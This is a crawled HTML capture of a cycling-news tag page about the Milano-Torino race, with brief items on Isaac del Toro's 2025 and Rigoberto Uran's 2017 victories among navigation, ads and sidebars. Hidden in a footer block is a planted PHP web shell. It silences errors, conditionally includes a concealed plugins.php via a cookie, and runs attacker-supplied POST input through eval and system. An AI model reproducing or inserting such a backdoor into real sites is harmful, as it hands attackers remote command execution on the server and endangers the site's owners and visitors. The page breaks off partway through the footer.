

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/milano-torino
body_size: 32622
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Milano-Torino" href="https://www.roadcycling.com/taxonomy/term/1210/feed" />
<meta about="/tags/milano-torino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Milano-Torino" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/milano-torino" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/1210" />
  <title>Milano-Torino | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"wRwyQhH0u7rZ8IlFDCkqWdeRZkrAWXnbR4A_ivmPDo0","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/milano-torino":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1210 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/milano-torino" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-sbZvIx36delRoHXhPFQGhH6KS2cVWvNwKET-yodrlE4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Milano-Torino</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1210" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6796 node node-article node-promoted node-teaser clearfix" about="/news-results/isaac-del-toro-wins-milano-torino" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/isaac-del-toro-wins-milano-torino">Isaac del Toro Wins Milano-Torino</a></h2>
            <span property="dc:title" content="Isaac del Toro Wins Milano-Torino" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/19/2025</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/isaac-del-toro-winner-Milano-Torino-2025_C_RCSSport.jpg?itok=ZnFMwuS6"><a href="/news-results/isaac-del-toro-wins-milano-torino"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/isaac-del-toro-winner-Milano-Torino-2025_C_RCSSport.jpg?itok=ZnFMwuS6" width="230" height="165" alt="Isaac del Toro crosses the finish line as winner of Milano-Torino 2025" title="Isaac del Toro has won MIlan-Turin 2025 for UAE Team Emirates | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Isaac del Toro Wins Milano-Torino </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Isaac del Toro has won Milano-Torino 2025 for UAE Team Emirates ahead of Ben Tulett (Team Visma-Lease a Bike)</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Isaac del Toro has won Milano-Torino 2025 for UAE Team Emirates ahead of Ben Tulett (Team Visma-Lease a Bike)</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2025-milano-torino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2025 Milano-Torino</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/milano-torino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Milano-Torino</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/isaac-del-toro" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Isaac del Toro</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/uae-team-emirates" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UAE Team Emirates</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-e3d01f2bb20bf3b432acb686d2d6aeb1">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/10/2008</span>    
          <a href="/USA_Cycling_Announces_Final_Three_2008_U_S_Olympic_Team_Members">USA Cycling Announces Final Three 2008 U.S. Olympic Team Members</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">19/01/2023</span>    
          <a href="/news-results/dennis-wins-five-man-sprint-takes-overall-lead-tour-down-under">Dennis Wins Five-Man Sprint; Takes Overall Lead at Tour Down Under</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">22/03/2025</span>    
          <a href="/news-results/mathieu-van-der-poel-wins-milano-sanremo">Mathieu van der Poel Wins Milano-Sanremo</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Cervelo_R3_SL_Review">Cervelo R3 SL Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2010</span>    
          <a href="/Germany-s-Marcus-Burghardt-Rides-to-Stage-5-Win-in-2010-Tour-de-Suisse-for-Team-BMC-Racing">Germany&#039;s Marcus Burghardt Rides to Stage 5 Win in 2010 Tour de Suisse for Team BMC Racing</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6796">sign up</a> or <a href="/user/login?destination=node/6796%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6475 node node-article node-promoted node-teaser clearfix" about="/news-results/uran-wins-milano-torino" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a></h2>
            <span property="dc:title" content="Uran Wins Milano-Torino" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">10/5/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rigoberto-uran-cannondale-drapac-team-podium-2017-milano-torino_C_LaPresse-Ferrari-Alpozzi.jpg?itok=N-bEhTrA"><a href="/news-results/uran-wins-milano-torino"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rigoberto-uran-cannondale-drapac-team-podium-2017-milano-torino_C_LaPresse-Ferrari-Alpozzi.jpg?itok=N-bEhTrA" width="230" height="165" alt="" title="Rigoberto Uran has won Milano-Torino 2017 for Team Cannondale | LaPresse- Ferrari / Alpozzi" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rigoberto-uran-cannondale-drapac-team-winner-2017-milano-torino_C_LaPresse-Ferrari-Alpozzi.jpg?itok=GMVxoN2k"><a href="/news-results/uran-wins-milano-torino"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/rigoberto-uran-cannondale-drapac-team-winner-2017-milano-torino_C_LaPresse-Ferrari-Alpozzi.jpg?itok=GMVxoN2k" width="230" height="165" alt="" title="Rigoberto Uran crosses the finish line | LaPresse- Ferrari / Alpozzi" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Uran Wins Milano-Torino </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Cannondale-Drapac's Rigoberto Uran climbs to victory in Milano-Torino classic</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Cannondale-Drapac's Rigoberto Uran climbs to victory in Milano-Torino classic</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/milano-torino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Milano-Torino</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2017-milano-torino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Milano-Torino</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/rigoberto-uran" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rigoberto Uran</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-cannondale-drapac" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Cannondale-Drapac</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-0ff091a64e43bf58087e796d680dd8e8">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">12/10/2008</span>    
          <a href="/USA_Cycling_Announces_Final_Three_2008_U_S_Olympic_Team_Members">USA Cycling Announces Final Three 2008 U.S. Olympic Team Members</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">19/01/2023</span>    
          <a href="/news-results/dennis-wins-five-man-sprint-takes-overall-lead-tour-down-under">Dennis Wins Five-Man Sprint; Takes Overall Lead at Tour Down Under</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">22/03/2025</span>    
          <a href="/news-results/mathieu-van-der-poel-wins-milano-sanremo">Mathieu van der Poel Wins Milano-Sanremo</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Cervelo_R3_SL_Review">Cervelo R3 SL Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2010</span>    
          <a href="/Germany-s-Marcus-Burghardt-Rides-to-Stage-5-Win-in-2010-Tour-de-Suisse-for-Team-BMC-Racing">Germany&#039;s Marcus Burghardt Rides to Stage 5 Win in 2010 Tour de Suisse for Team BMC Racing</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6475">sign up</a> or <a href="/user/login?destination=node/6475%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-0738ce96d8740bf94be009527438a9d9">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-3123a66a8a8b4cfba287babcb1e520c8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
